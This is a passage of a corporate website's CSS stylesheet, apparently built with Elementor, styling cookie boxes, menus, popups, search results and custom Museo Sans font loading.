.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2423 .elementor-element.elementor-element-2635969{text-align:left;}.elementor-2423 .elementor-element.elementor-element-2635969 > .elementor-widget-container{margin:14px 14px 14px 14px;padding:32px 32px 32px 32px;}
.elementor-2144 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2144 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2144{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2144 .dialog-close-button{display:flex;}#elementor-popup-modal-2144 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2131 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2131 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2131{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2131 .dialog-close-button{display:flex;}#elementor-popup-modal-2131 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2130 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2130 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2130{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2130 .dialog-close-button{display:flex;}#elementor-popup-modal-2130 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2129 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2129 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2129{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2129 .dialog-close-button{display:flex;}#elementor-popup-modal-2129 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2128 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2128 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2128{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2128 .dialog-close-button{display:flex;}#elementor-popup-modal-2128 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2127 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2127 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2127{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2127 .dialog-close-button{display:flex;}#elementor-popup-modal-2127 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2225 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2225 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2225 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2225 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2225{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2225 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2225 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2225 